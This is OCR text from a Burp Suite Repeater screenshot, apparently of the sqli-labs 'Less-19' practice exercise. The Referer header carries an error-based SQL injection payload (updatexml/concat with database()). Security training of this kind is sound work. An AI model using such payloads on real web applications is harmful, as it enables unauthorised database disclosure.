 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
7 × 8 × ...
Send Cancel < > Target: http://45.32.113.109:63152 HTTP/1 ?
Request Response
Inspector
Pretty Raw Hex Render \n
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 7
Welcome Dhakkan
Your IP ADDRESS is: 36.106.225.100
Your Referer is: http://45.32.113.109:63152/Less-19/?
%20%27,1,updatexml(1,concat(0x7e,%20database(),0x7e),1))
SUCCESSFULLY
LOGGED IN
Done 1,820 bytes | 1,453 millis